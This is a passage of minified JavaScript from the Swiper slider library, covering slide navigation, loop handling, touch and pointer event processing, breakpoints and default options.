o=Math.min(i.params.slidesPerGroupSkip,a),n=o+Math.floor((a-o)/i.params.slidesPerGroup),l=i.rtlTranslate?i.translate:-i.translate;if(l>=i.snapGrid[n]){const d=i.snapGrid[n],u=i.snapGrid[n+1];l-d>(u-d)*r&&(a+=i.params.slidesPerGroup)}else{const d=i.snapGrid[n-1],u=i.snapGrid[n];l-d<=(u-d)*r&&(a-=i.params.slidesPerGroup)}return a=Math.max(a,0),a=Math.min(a,i.slidesGrid.length-1),i.slideTo(a,e,s,t)}function _s(){const e=this;if(e.destroyed)return;const{params:s,slidesEl:t}=e,r=s.slidesPerView==="auto"?e.slidesPerViewDynamic():s.slidesPerView;let i=e.getSlideIndexWhenGrid(e.clickedIndex),a;const o=e.isElement?"swiper-slide":`.${s.slideClass}`,n=e.grid&&e.params.grid&&e.params.grid.rows>1;if(s.loop){if(e.animating)return;a=parseInt(e.clickedSlide.getAttribute("data-swiper-slide-index"),10),s.centeredSlides?e.slideToLoop(a):i>(n?(e.slides.length-r)/2-(e.params.grid.rows-1):e.slides.length-r)?(e.loopFix(),i=e.getSlideIndex(K(t,`${o}[data-swiper-slide-index="${a}"]`)[0]),st(()=>{e.slideTo(i)})):e.slideTo(i)}else e.slideTo(i)}var Bs={slideTo:Ts,slideToLoop:Es,slideNext:ks,slidePrev:Ps,slideReset:Ms,slideToClosest:Ls,slideToClickedSlide:_s};function Is(e,s){const t=this,{params:r,slidesEl:i}=t;if(!r.loop||t.virtual&&t.params.virtual.enabled)return;const a=()=>{K(i,`.${r.slideClass}, swiper-slide`).forEach((p,m)=>{p.setAttribute("data-swiper-slide-index",m)})},o=()=>{const p=K(i,`.${r.slideBlankClass}`);p.forEach(m=>{m.remove()}),p.length>0&&(t.recalcSlides(),t.updateSlides())},n=t.grid&&r.grid&&r.grid.rows>1;r.loopAddBlankSlides&&(r.slidesPerGroup>1||n)&&o();const l=r.slidesPerGroup*(n?r.grid.rows:1),d=t.slides.length%l!==0,u=n&&t.slides.length%r.grid.rows!==0,c=p=>{for(let m=0;m<p;m+=1){const b=t.isElement?Pe("swiper-slide",[r.slideBlankClass]):Pe("div",[r.slideClass,r.slideBlankClass]);t.slidesEl.append(b)}};if(d){if(r.loopAddBlankSlides){const p=l-t.slides.length%l;c(p),t.recalcSlides(),t.updateSlides()}else he("Swiper Loop Warning: The number of slides is not even to slidesPerGroup, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)");a()}else if(u){if(r.loopAddBlankSlides){const p=r.grid.rows-t.slides.length%r.grid.rows;c(p),t.recalcSlides(),t.updateSlides()}else he("Swiper Loop Warning: The number of slides is not even to grid.rows, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)");a()}else a();const f=r.centeredSlides||!!r.slidesOffsetBefore||!!r.slidesOffsetAfter;t.loopFix({slideRealIndex:e,direction:f?void 0:"next",initial:s})}function Os({slideRealIndex:e,slideTo:s=!0,direction:t,setTranslate:r,activeSlideIndex:i,initial:a,byController:o,byMousewheel:n}={}){const l=this;if(!l.params.loop)return;l.emit("beforeLoopFix");const{slides:d,allowSlidePrev:u,allowSlideNext:c,slidesEl:f,params:p}=l,{centeredSlides:m,slidesOffsetBefore:b,slidesOffsetAfter:k,initialSlide:T}=p,y=m||!!b||!!k;if(l.allowSlidePrev=!0,l.allowSlideNext=!0,l.virtual&&p.virtual.enabled){s&&(!y&&l.snapIndex===0?l.slideTo(l.virtual.slides.length,0,!1,!0):y&&l.snapIndex<p.slidesPerView?l.slideTo(l.virtual.slides.length+l.snapIndex,0,!1,!0):l.snapIndex===l.snapGrid.length-1&&l.slideTo(l.virtual.slidesBefore,0,!1,!0)),l.allowSlidePrev=u,l.allowSlideNext=c,l.emit("loopFix");return}let S=p.slidesPerView;S==="auto"?S=l.slidesPerViewDynamic():(S=Math.ceil(parseFloat(p.slidesPerView,10)),y&&S%2===0&&(S=S+1));const x=p.slidesPerGroupAuto?S:p.slidesPerGroup;let C=y?Math.max(x,Math.ceil(S/2)):x;C%x!==0&&(C+=x-C%x),C+=p.loopAdditionalSlides,l.loopedSlides=C;const _=l.grid&&p.grid&&p.grid.rows>1;d.length<S+C||l.params.effect==="cards"&&d.length<S+C*2?he("Swiper Loop Warning: The number of slides is not enough for loop mode, it will be disabled or not function properly. You need to add more slides (or make duplicates) or lower the values of slidesPerView and slidesPerGroup parameters"):_&&p.grid.fill==="row"&&he("Swiper Loop Warning: Loop mode is not compatible with grid.fill = `row`");const M=[],h=[],z=_?Math.ceil(d.length/p.grid.rows):d.length,v=a&&z-T<S&&!y;let g=v?T:l.activeIndex;typeof i>"u"?i=l.getSlideIndex(d.find(B=>B.classList.contains(p.slideActiveClass))):g=i;const P=t==="next"||!t,I=t==="prev"||!t;let A=0,j=0;const F=(_?d[i].column:i)+(y&&typeof r>"u"?-S/2+.5:0);if(F<C){A=Math.max(C-F,x);for(let B=0;B<C-F;B+=1){const G=B-Math.floor(B/z)*z;if(_){const se=z-G-1;for(let U=d.length-1;U>=0;U-=1)d[U].column===se&&M.push(U)}else M.push(z-G-1)}}else if(F+S>z-C){j=Math.max(F-(z-C*2),x),v&&(j=Math.max(j,S-z+T+1));for(let B=0;B<j;B+=1){const G=B-Math.floor(B/z)*z;_?d.forEach((se,U)=>{se.column===G&&h.push(U)}):h.push(G)}}if(l.__preventObserver__=!0,requestAnimationFrame(()=>{l.__preventObserver__=!1}),l.params.effect==="cards"&&d.length<S+C*2&&(h.includes(i)&&h.splice(h.indexOf(i),1),M.includes(i)&&M.splice(M.indexOf(i),1)),I&&M.forEach(B=>{d[B].swiperLoopMoveDOM=!0,f.prepend(d[B]),d[B].swiperLoopMoveDOM=!1}),P&&h.forEach(B=>{d[B].swiperLoopMoveDOM=!0,f.append(d[B]),d[B].swiperLoopMoveDOM=!1}),l.recalcSlides(),p.slidesPerView==="auto"?l.updateSlides():_&&(M.length>0&&I||h.length>0&&P)&&l.slides.forEach((B,G)=>{l.grid.updateSlide(G,B,l.slides)}),p.watchSlidesProgress&&l.updateSlidesOffset(),s){if(M.length>0&&I){if(typeof e>"u"){const B=l.slidesGrid[g],G=l.slidesGrid[g+A]-B;n?l.setTranslate(l.translate-G):(l.slideTo(g+Math.ceil(A),0,!1,!0),r&&(l.touchEventsData.startTranslate=l.touchEventsData.startTranslate-G,l.touchEventsData.currentTranslate=l.touchEventsData.currentTranslate-G))}else if(r){const B=_?M.length/p.grid.rows:M.length;l.slideTo(l.activeIndex+B,0,!1,!0),l.touchEventsData.currentTranslate=l.translate}}else if(h.length>0&&P)if(typeof e>"u"){const B=l.slidesGrid[g],G=l.slidesGrid[g-j]-B;n?l.setTranslate(l.translate-G):(l.slideTo(g-j,0,!1,!0),r&&(l.touchEventsData.startTranslate=l.touchEventsData.startTranslate-G,l.touchEventsData.currentTranslate=l.touchEventsData.currentTranslate-G))}else{const B=_?h.length/p.grid.rows:h.length;l.slideTo(l.activeIndex-B,0,!1,!0)}}if(l.allowSlidePrev=u,l.allowSlideNext=c,l.controller&&l.controller.control&&!o){const B={slideRealIndex:e,direction:t,setTranslate:r,activeSlideIndex:i,byController:!0};Array.isArray(l.controller.control)?l.controller.control.forEach(G=>{!G.destroyed&&G.params.loop&&G.loopFix({...B,slideTo:G.params.slidesPerView===p.slidesPerView?s:!1})}):l.controller.control instanceof l.constructor&&l.controller.control.params.loop&&l.controller.control.loopFix({...B,slideTo:l.controller.control.params.slidesPerView===p.slidesPerView?s:!1})}l.emit("loopFix")}function zs(){const e=this,{params:s,slidesEl:t}=e;if(!s.loop||!t||e.virtual&&e.params.virtual.enabled)return;e.recalcSlides();const r=[];e.slides.forEach(i=>{const a=typeof i.swiperSlideIndex>"u"?i.getAttribute("data-swiper-slide-index")*1:i.swiperSlideIndex;r[a]=i}),e.slides.forEach(i=>{i.removeAttribute("data-swiper-slide-index")}),r.forEach(i=>{t.append(i)}),e.recalcSlides(),e.slideTo(e.realIndex,0)}var As={loopCreate:Is,loopFix:Os,loopDestroy:zs};function Ns(e){const s=this;if(!s.params.simulateTouch||s.params.watchOverflow&&s.isLocked||s.params.cssMode)return;const t=s.params.touchEventsTarget==="container"?s.el:s.wrapperEl;s.isElement&&(s.__preventObserver__=!0),t.style.cursor="move",t.style.cursor=e?"grabbing":"grab",s.isElement&&requestAnimationFrame(()=>{s.__preventObserver__=!1})}function $s(){const e=this;e.params.watchOverflow&&e.isLocked||e.params.cssMode||(e.isElement&&(e.__preventObserver__=!0),e[e.params.touchEventsTarget==="container"?"el":"wrapperEl"].style.cursor="",e.isElement&&requestAnimationFrame(()=>{e.__preventObserver__=!1}))}var Gs={setGrabCursor:Ns,unsetGrabCursor:$s};function Vs(e,s=this){function t(r){if(!r||r===te()||r===R())return null;r.assignedSlot&&(r=r.assignedSlot);const i=r.closest(e);return!i&&!r.getRootNode?null:i||t(r.getRootNode().host)}return t(s)}function qe(e,s,t){const r=R(),{params:i}=e,a=i.edgeSwipeDetection,o=i.edgeSwipeThreshold;return a&&(t<=o||t>=r.innerWidth-o)?a==="prevent"?(s.preventDefault(),!0):!1:!0}function Ds(e){const s=this,t=te();let r=e;r.originalEvent&&(r=r.originalEvent);const i=s.touchEventsData;if(r.type==="pointerdown"){if(i.pointerId!==null&&i.pointerId!==r.pointerId)return;i.pointerId=r.pointerId}else r.type==="touchstart"&&r.targetTouches.length===1&&(i.touchId=r.targetTouches[0].identifier);if(r.type==="touchstart"){qe(s,r,r.targetTouches[0].pageX);return}const{params:a,touches:o,enabled:n}=s;if(!n||!a.simulateTouch&&r.pointerType==="mouse"||s.animating&&a.preventInteractionOnTransition)return;!s.animating&&a.cssMode&&a.loop&&s.loopFix();let l=r.target;if(a.touchEventsTarget==="wrapper"&&!Xt(l,s.wrapperEl)||"which"in r&&r.which===3||"button"in r&&r.button>0||i.isTouched&&i.isMoved)return;const d=!!a.noSwipingClass&&a.noSwipingClass!=="",u=r.composedPath?r.composedPath():r.path;d&&r.target&&r.target.shadowRoot&&u&&(l=u[0]);const c=a.noSwipingSelector?a.noSwipingSelector:`.${a.noSwipingClass}`,f=!!(r.target&&r.target.shadowRoot);if(a.noSwiping&&(f?Vs(c,l):l.closest(c))){s.allowClick=!0;return}if(a.swipeHandler&&!l.closest(a.swipeHandler))return;o.currentX=r.pageX,o.currentY=r.pageY;const p=o.currentX,m=o.currentY;if(!qe(s,r,p))return;Object.assign(i,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),o.startX=p,o.startY=m,i.touchStartTime=me(),s.allowClick=!0,s.updateSize(),s.swipeDirection=void 0,a.threshold>0&&(i.allowThresholdMove=!1);let b=!0;l.matches(i.focusableElements)&&(b=!1,l.nodeName==="SELECT"&&(i.isTouched=!1)),t.activeElement&&t.activeElement.matches(i.focusableElements)&&t.activeElement!==l&&(r.pointerType==="mouse"||r.pointerType!=="mouse"&&!l.matches(i.focusableElements))&&t.activeElement.blur();const k=b&&s.allowTouchMove&&a.touchStartPreventDefault;(a.touchStartForcePreventDefault||k)&&!l.isContentEditable&&r.preventDefault(),a.freeMode&&a.freeMode.enabled&&s.freeMode&&s.animating&&!a.cssMode&&s.freeMode.onTouchStart(),s.emit("touchStart",r)}function Ws(e){const s=te(),t=this,r=t.touchEventsData,{params:i,touches:a,rtlTranslate:o,enabled:n}=t;if(!n||!i.simulateTouch&&e.pointerType==="mouse")return;let l=e;if(l.originalEvent&&(l=l.originalEvent),l.type==="pointermove"&&(r.touchId!==null||l.pointerId!==r.pointerId))return;let d;if(l.type==="touchmove"){if(d=[...l.changedTouches].find(C=>C.identifier===r.touchId),!d||d.identifier!==r.touchId)return}else d=l;if(!r.isTouched){r.startMoving&&r.isScrolling&&t.emit("touchMoveOpposite",l);return}const u=d.pageX,c=d.pageY;if(l.preventedByNestedSwiper){a.startX=u,a.startY=c;return}if(!t.allowTouchMove){l.target.matches(r.focusableElements)||(t.allowClick=!1),r.isTouched&&(Object.assign(a,{startX:u,startY:c,currentX:u,currentY:c}),r.touchStartTime=me());return}if(i.touchReleaseOnEdges&&!i.loop){if(t.isVertical()){if(c<a.startY&&t.translate<=t.maxTranslate()||c>a.startY&&t.translate>=t.minTranslate()){r.isTouched=!1,r.isMoved=!1;return}}else if(o&&(u>a.startX&&-t.translate<=t.maxTranslate()||u<a.startX&&-t.translate>=t.minTranslate())||!o&&(u<a.startX&&t.translate<=t.maxTranslate()||u>a.startX&&t.translate>=t.minTranslate()))return}if(s.activeElement&&s.activeElement.matches(r.focusableElements)&&s.activeElement!==l.target&&l.pointerType!=="mouse"&&s.activeElement.blur(),s.activeElement&&l.target===s.activeElement&&l.target.matches(r.focusableElements)){r.isMoved=!0,t.allowClick=!1;return}r.allowTouchCallbacks&&t.emit("touchMove",l),a.previousX=a.currentX,a.previousY=a.currentY,a.currentX=u,a.currentY=c;const f=a.currentX-a.startX,p=a.currentY-a.startY;if(t.params.threshold&&Math.sqrt(f**2+p**2)<t.params.threshold)return;if(typeof r.isScrolling>"u"){let C;t.isHorizontal()&&a.currentY===a.startY||t.isVertical()&&a.currentX===a.startX?r.isScrolling=!1:f*f+p*p>=25&&(C=Math.atan2(Math.abs(p),Math.abs(f))*180/Math.PI,r.isScrolling=t.isHorizontal()?C>i.touchAngle:90-C>i.touchAngle)}if(r.isScrolling&&t.emit("touchMoveOpposite",l),typeof r.startMoving>"u"&&(a.currentX!==a.startX||a.currentY!==a.startY)&&(r.startMoving=!0),r.isScrolling||l.type==="touchmove"&&r.preventTouchMoveFromPointerMove){r.isTouched=!1;return}if(!r.startMoving)return;t.allowClick=!1,!i.cssMode&&l.cancelable&&l.preventDefault(),i.touchMoveStopPropagation&&!i.nested&&l.stopPropagation();let m=t.isHorizontal()?f:p,b=t.isHorizontal()?a.currentX-a.previousX:a.currentY-a.previousY;i.oneWayMovement&&(m=Math.abs(m)*(o?1:-1),b=Math.abs(b)*(o?1:-1)),a.diff=m,m*=i.touchRatio,o&&(m=-m,b=-b);const k=t.touchesDirection;t.swipeDirection=m>0?"prev":"next",t.touchesDirection=b>0?"prev":"next";const T=t.params.loop&&!i.cssMode,y=t.touchesDirection==="next"&&t.allowSlideNext||t.touchesDirection==="prev"&&t.allowSlidePrev;if(!r.isMoved){if(T&&y&&t.loopFix({direction:t.swipeDirection}),r.startTranslate=t.getTranslate(),t.setTransition(0),t.animating){const C=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0,detail:{bySwiperTouchMove:!0}});t.wrapperEl.dispatchEvent(C)}r.allowMomentumBounce=!1,i.grabCursor&&(t.allowSlideNext===!0||t.allowSlidePrev===!0)&&t.setGrabCursor(!0),t.emit("sliderFirstMove",l)}if(new Date().getTime(),i._loopSwapReset!==!1&&r.isMoved&&r.allowThresholdMove&&k!==t.touchesDirection&&T&&y&&Math.abs(m)>=1){Object.assign(a,{startX:u,startY:c,currentX:u,currentY:c,startTranslate:r.currentTranslate}),r.loopSwapReset=!0,r.startTranslate=r.currentTranslate;return}t.emit("sliderMove",l),r.isMoved=!0,r.currentTranslate=m+r.startTranslate;let S=!0,x=i.resistanceRatio;if(i.touchReleaseOnEdges&&(x=0),m>0?(T&&y&&r.allowThresholdMove&&r.currentTranslate>(i.centeredSlides?t.minTranslate()-t.slidesSizesGrid[t.activeIndex+1]-(i.slidesPerView!=="auto"&&t.slides.length-i.slidesPerView>=2?t.slidesSizesGrid[t.activeIndex+1]+t.params.spaceBetween:0)-t.params.spaceBetween:t.minTranslate())&&t.loopFix({direction:"prev",setTranslate:!0,activeSlideIndex:0}),r.currentTranslate>t.minTranslate()&&(S=!1,i.resistance&&(r.currentTranslate=t.minTranslate()-1+(-t.minTranslate()+r.startTranslate+m)**x))):m<0&&(T&&y&&r.allowThresholdMove&&r.currentTranslate<(i.centeredSlides?t.maxTranslate()+t.slidesSizesGrid[t.slidesSizesGrid.length-1]+t.params.spaceBetween+(i.slidesPerView!=="auto"&&t.slides.length-i.slidesPerView>=2?t.slidesSizesGrid[t.slidesSizesGrid.length-1]+t.params.spaceBetween:0):t.maxTranslate())&&t.loopFix({direction:"next",setTranslate:!0,activeSlideIndex:t.slides.length-(i.slidesPerView==="auto"?t.slidesPerViewDynamic():Math.ceil(parseFloat(i.slidesPerView,10)))}),r.currentTranslate<t.maxTranslate()&&(S=!1,i.resistance&&(r.currentTranslate=t.maxTranslate()+1-(t.maxTranslate()-r.startTranslate-m)**x))),S&&(l.preventedByNestedSwiper=!0),!t.allowSlideNext&&t.swipeDirection==="next"&&r.currentTranslate<r.startTranslate&&(r.currentTranslate=r.startTranslate),!t.allowSlidePrev&&t.swipeDirection==="prev"&&r.currentTranslate>r.startTranslate&&(r.currentTranslate=r.startTranslate),!t.allowSlidePrev&&!t.allowSlideNext&&(r.currentTranslate=r.startTranslate),i.threshold>0)if(Math.abs(m)>i.threshold||r.allowThresholdMove){if(!r.allowThresholdMove){r.allowThresholdMove=!0,a.startX=a.currentX,a.startY=a.currentY,r.currentTranslate=r.startTranslate,a.diff=t.isHorizontal()?a.currentX-a.startX:a.currentY-a.startY;return}}else{r.currentTranslate=r.startTranslate;return}!i.followFinger||i.cssMode||((i.freeMode&&i.freeMode.enabled&&t.freeMode||i.watchSlidesProgress)&&(t.updateActiveIndex(),t.updateSlidesClasses()),i.freeMode&&i.freeMode.enabled&&t.freeMode&&t.freeMode.onTouchMove(),t.updateProgress(r.currentTranslate),t.setTranslate(r.currentTranslate))}function Hs(e){const s=this,t=s.touchEventsData;let r=e;r.originalEvent&&(r=r.originalEvent);let i;if(r.type==="touchend"||r.type==="touchcancel"){if(i=[...r.changedTouches].find(x=>x.identifier===t.touchId),!i||i.identifier!==t.touchId)return}else{if(t.touchId!==null||r.pointerId!==t.pointerId)return;i=r}if(["pointercancel","pointerout","pointerleave","contextmenu"].includes(r.type)&&!(["pointercancel","contextmenu"].includes(r.type)&&(s.browser.isSafari||s.browser.isWebView)))return;t.pointerId=null,t.touchId=null;const{params:a,touches:o,rtlTranslate:n,slidesGrid:l,enabled:d}=s;if(!d||!a.simulateTouch&&r.pointerType==="mouse")return;if(t.allowTouchCallbacks&&s.emit("touchEnd",r),t.allowTouchCallbacks=!1,!t.isTouched){t.isMoved&&a.grabCursor&&s.setGrabCursor(!1),t.isMoved=!1,t.startMoving=!1;return}a.grabCursor&&t.isMoved&&t.isTouched&&(s.allowSlideNext===!0||s.allowSlidePrev===!0)&&s.setGrabCursor(!1);const u=me(),c=u-t.touchStartTime;if(s.allowClick){const x=r.path||r.composedPath&&r.composedPath();s.updateClickedSlide(x&&x[0]||r.target,x),s.emit("tap click",r),c<300&&u-t.lastClickTime<300&&s.emit("doubleTap doubleClick",r)}if(t.lastClickTime=me(),st(()=>{s.destroyed||(s.allowClick=!0)}),!t.isTouched||!t.isMoved||!s.swipeDirection||o.diff===0&&!t.loopSwapReset||t.currentTranslate===t.startTranslate&&!t.loopSwapReset){t.isTouched=!1,t.isMoved=!1,t.startMoving=!1;return}t.isTouched=!1,t.isMoved=!1,t.startMoving=!1;let f;if(a.followFinger?f=n?s.translate:-s.translate:f=-t.currentTranslate,a.cssMode)return;if(a.freeMode&&a.freeMode.enabled){s.freeMode.onTouchEnd({currentPos:f});return}const p=f>=-s.maxTranslate()&&!s.params.loop;let m=0,b=s.slidesSizesGrid[0];for(let x=0;x<l.length;x+=x<a.slidesPerGroupSkip?1:a.slidesPerGroup){const C=x<a.slidesPerGroupSkip-1?1:a.slidesPerGroup;typeof l[x+C]<"u"?(p||f>=l[x]&&f<l[x+C])&&(m=x,b=l[x+C]-l[x]):(p||f>=l[x])&&(m=x,b=l[l.length-1]-l[l.length-2])}let k=null,T=null;a.rewind&&(s.isBeginning?T=a.virtual&&a.virtual.enabled&&s.virtual?s.virtual.slides.length-1:s.slides.length-1:s.isEnd&&(k=0));const y=(f-l[m])/b,S=m<a.slidesPerGroupSkip-1?1:a.slidesPerGroup;if(c>a.longSwipesMs){if(!a.longSwipes){s.slideTo(s.activeIndex);return}s.swipeDirection==="next"&&(y>=a.longSwipesRatio?s.slideTo(a.rewind&&s.isEnd?k:m+S):s.slideTo(m)),s.swipeDirection==="prev"&&(y>1-a.longSwipesRatio?s.slideTo(m+S):T!==null&&y<0&&Math.abs(y)>a.longSwipesRatio?s.slideTo(T):s.slideTo(m))}else{if(!a.shortSwipes){s.slideTo(s.activeIndex);return}s.navigation&&(r.target===s.navigation.nextEl||r.target===s.navigation.prevEl)?r.target===s.navigation.nextEl?s.slideTo(m+S):s.slideTo(m):(s.swipeDirection==="next"&&s.slideTo(k!==null?k:m+S),s.swipeDirection==="prev"&&s.slideTo(T!==null?T:m))}}function Xe(){const e=this,{params:s,el:t}=e;if(t&&t.offsetWidth===0)return;s.breakpoints&&e.setBreakpoint();const{allowSlideNext:r,allowSlidePrev:i,snapGrid:a}=e,o=e.virtual&&e.params.virtual.enabled;e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses();const n=o&&s.loop;(s.slidesPerView==="auto"||s.slidesPerView>1)&&e.isEnd&&!e.isBeginning&&!e.params.centeredSlides&&!n?e.slideTo(e.slides.length-1,0,!1,!0):e.params.loop&&!o?e.slideToLoop(e.realIndex,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0),e.autoplay&&e.autoplay.running&&e.autoplay.paused&&(clearTimeout(e.autoplay.resizeTimeout),e.autoplay.resizeTimeout=setTimeout(()=>{e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.resume()},500)),e.allowSlidePrev=i,e.allowSlideNext=r,e.params.watchOverflow&&a!==e.snapGrid&&e.checkOverflow()}function js(e){const s=this;s.enabled&&(s.allowClick||(s.params.preventClicks&&e.preventDefault(),s.params.preventClicksPropagation&&s.animating&&(e.stopPropagation(),e.stopImmediatePropagation())))}function Rs(){const e=this,{wrapperEl:s,rtlTranslate:t,enabled:r}=e;if(!r)return;e.previousTranslate=e.translate,e.isHorizontal()?e.translate=-s.scrollLeft:e.translate=-s.scrollTop,e.translate===0&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses();let i;const a=e.maxTranslate()-e.minTranslate();a===0?i=0:i=(e.translate-e.minTranslate())/a,i!==e.progress&&e.updateProgress(t?-e.translate:e.translate),e.emit("setTranslate",e.translate,!1)}function Fs(e){const s=this;ce(s,e.target),!(s.params.cssMode||s.params.slidesPerView!=="auto"&&!s.params.autoHeight)&&s.update()}function qs(){const e=this;e.documentTouchHandlerProceeded||(e.documentTouchHandlerProceeded=!0,e.params.touchReleaseOnEdges&&(e.el.style.touchAction="auto"))}const nt=(e,s)=>{const t=te(),{params:r,el:i,wrapperEl:a,device:o}=e,n=!!r.nested,l=s==="on"?"addEventListener":"removeEventListener",d=s;!i||typeof i=="string"||(t[l]("touchstart",e.onDocumentTouchStart,{passive:!1,capture:n}),i[l]("touchstart",e.onTouchStart,{passive:!1}),i[l]("pointerdown",e.onTouchStart,{passive:!1}),t[l]("touchmove",e.onTouchMove,{passive:!1,capture:n}),t[l]("pointermove",e.onTouchMove,{passive:!1,capture:n}),t[l]("touchend",e.onTouchEnd,{passive:!0}),t[l]("pointerup",e.onTouchEnd,{passive:!0}),t[l]("pointercancel",e.onTouchEnd,{passive:!0}),t[l]("touchcancel",e.onTouchEnd,{passive:!0}),t[l]("pointerout",e.onTouchEnd,{passive:!0}),t[l]("pointerleave",e.onTouchEnd,{passive:!0}),t[l]("contextmenu",e.onTouchEnd,{passive:!0}),(r.preventClicks||r.preventClicksPropagation)&&i[l]("click",e.onClick,!0),r.cssMode&&a[l]("scroll",e.onScroll),r.updateOnWindowResize?e[d](o.ios||o.android?"resize orientationchange observerUpdate":"resize observerUpdate",Xe,!0):e[d]("observerUpdate",Xe,!0),i[l]("load",e.onLoad,{capture:!0}))};function Xs(){const e=this,{params:s}=e;e.onTouchStart=Ds.bind(e),e.onTouchMove=Ws.bind(e),e.onTouchEnd=Hs.bind(e),e.onDocumentTouchStart=qs.bind(e),s.cssMode&&(e.onScroll=Rs.bind(e)),e.onClick=js.bind(e),e.onLoad=Fs.bind(e),nt(e,"on")}function Zs(){nt(this,"off")}var Ys={attachEvents:Xs,detachEvents:Zs};const Ze=(e,s)=>e.grid&&s.grid&&s.grid.rows>1;function Us(){const e=this,{realIndex:s,initialized:t,params:r,el:i}=e,a=r.breakpoints;if(!a||a&&Object.keys(a).length===0)return;const o=te(),n=r.breakpointsBase==="window"||!r.breakpointsBase?r.breakpointsBase:"container",l=["window","container"].includes(r.breakpointsBase)||!r.breakpointsBase?e.el:o.querySelector(r.breakpointsBase),d=e.getBreakpoint(a,n,l);if(!d||e.currentBreakpoint===d)return;const u=(d in a?a[d]:void 0)||e.originalParams,c=Ze(e,r),f=Ze(e,u),p=e.params.grabCursor,m=u.grabCursor,b=r.enabled;c&&!f?(i.classList.remove(`${r.containerModifierClass}grid`,`${r.containerModifierClass}grid-column`),e.emitContainerClasses()):!c&&f&&(i.classList.add(`${r.containerModifierClass}grid`),(u.grid.fill&&u.grid.fill==="column"||!u.grid.fill&&r.grid.fill==="column")&&i.classList.add(`${r.containerModifierClass}grid-column`),e.emitContainerClasses()),p&&!m?e.unsetGrabCursor():!p&&m&&e.setGrabCursor(),["navigation","pagination","scrollbar"].forEach(C=>{if(typeof u[C]>"u")return;const _=r[C]&&r[C].enabled,M=u[C]&&u[C].enabled;_&&!M&&e[C].disable(),!_&&M&&e[C].enable()});const k=u.direction&&u.direction!==r.direction,T=r.loop&&(u.slidesPerView!==r.slidesPerView||k),y=r.loop;k&&t&&e.changeDirection(),q(e.params,u);const S=e.params.enabled,x=e.params.loop;Object.assign(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),b&&!S?e.disable():!b&&S&&e.enable(),e.currentBreakpoint=d,e.emit("_beforeBreakpoint",u),t&&(T?(e.loopDestroy(),e.loopCreate(s),e.updateSlides()):!y&&x?(e.loopCreate(s),e.updateSlides()):y&&!x&&e.loopDestroy()),e.emit("breakpoint",u)}function Js(e,s="window",t){if(!e||s==="container"&&!t)return;let r=!1;const i=R(),a=s==="window"?i.innerHeight:t.clientHeight,o=Object.keys(e).map(n=>{if(typeof n=="string"&&n.indexOf("@")===0){const l=parseFloat(n.substr(1));return{value:a*l,point:n}}return{value:n,point:n}});o.sort((n,l)=>parseInt(n.value,10)-parseInt(l.value,10));for(let n=0;n<o.length;n+=1){const{point:l,value:d}=o[n];s==="window"?i.matchMedia(`(min-width: ${d}px)`).matches&&(r=l):d<=t.clientWidth&&(r=l)}return r||"max"}var Ks={setBreakpoint:Us,getBreakpoint:Js};function Qs(e,s){const t=[];return e.forEach(r=>{typeof r=="object"?Object.keys(r).forEach(i=>{r[i]&&t.push(s+i)}):typeof r=="string"&&t.push(s+r)}),t}function er(){const e=this,{classNames:s,params:t,rtl:r,el:i,device:a}=e,o=Qs(["initialized",t.direction,{"free-mode":e.params.freeMode&&t.freeMode.enabled},{autoheight:t.autoHeight},{rtl:r},{grid:t.grid&&t.grid.rows>1},{"grid-column":t.grid&&t.grid.rows>1&&t.grid.fill==="column"},{android:a.android},{ios:a.ios},{"css-mode":t.cssMode},{centered:t.cssMode&&t.centeredSlides},{"watch-progress":t.watchSlidesProgress}],t.containerModifierClass);s.push(...o),i.classList.add(...s),e.emitContainerClasses()}function tr(){const e=this,{el:s,classNames:t}=e;!s||typeof s=="string"||(s.classList.remove(...t),e.emitContainerClasses())}var sr={addClasses:er,removeClasses:tr};function rr(){const e=this,{isLocked:s,params:t}=e,{slidesOffsetBefore:r}=t;if(r){const i=e.slides.length-1,a=e.slidesGrid[i]+e.slidesSizesGrid[i]+r*2;e.isLocked=e.size>a}else e.isLocked=e.snapGrid.length===1;t.allowSlideNext===!0&&(e.allowSlideNext=!e.isLocked),t.allowSlidePrev===!0&&(e.allowSlidePrev=!e.isLocked),s&&s!==e.isLocked&&(e.isEnd=!1),s!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock")}var ar={checkOverflow:rr},Le={init:!0,direction:"horizontal",oneWayMovement:!1,swiperElementNodeName:"SWIPER-CONTAINER",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,eventsPrefix:"swiper",enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,snapToSlideEdge:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:5,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,loop:!1,loopAddBlankSlides:!0,loopAdditionalSlides:0,loopPreventsSliding:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,maxBackfaceHiddenSlides:10,containerModifierClass:"swi